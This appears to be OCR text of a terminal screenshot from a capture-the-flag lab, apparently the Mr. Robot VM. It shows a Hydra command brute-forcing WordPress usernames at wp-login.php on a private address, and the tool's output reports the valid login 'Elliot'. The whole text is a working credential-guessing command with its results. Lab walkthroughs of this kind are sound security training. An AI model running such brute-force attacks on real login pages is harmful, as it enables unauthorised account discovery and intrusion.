 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# hydra -L fsocity.dic -p test 10.0.2.5 http-post-form "/wp-login.php:log=^
USER^&pwd=^PWD^: Invalid username" -t 30
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-02 06:
28:56
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:858
235/p:1), ~28608 tries per task
[DATA] attacking http-post-form://10.0.2.5:80/wp-login.php:log=^USER^&pwd=^PW
D^: Invalid username
[80][http-post-form] host: 10.0.2.5   login: Elliot   password: test